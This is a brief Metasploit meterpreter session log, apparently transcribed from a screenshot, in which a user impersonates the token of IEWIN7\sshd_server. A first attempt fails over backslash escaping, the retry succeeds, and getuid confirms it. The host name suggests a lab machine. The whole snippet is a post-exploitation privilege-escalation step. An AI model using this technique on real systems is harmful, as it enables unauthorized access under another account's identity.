 meterpreter > impersonate_token IEWIN7\sshd_server
[-] User token IEWIN7sshd_server not found
meterpreter > impersonate_token IEWIN7\\sshd_server
[+] Delegation token available
[+] Successfully impersonated user IEWIN7\sshd_server
meterpreter > getuid
Server username: IEWIN7\sshd_server
meterpreter >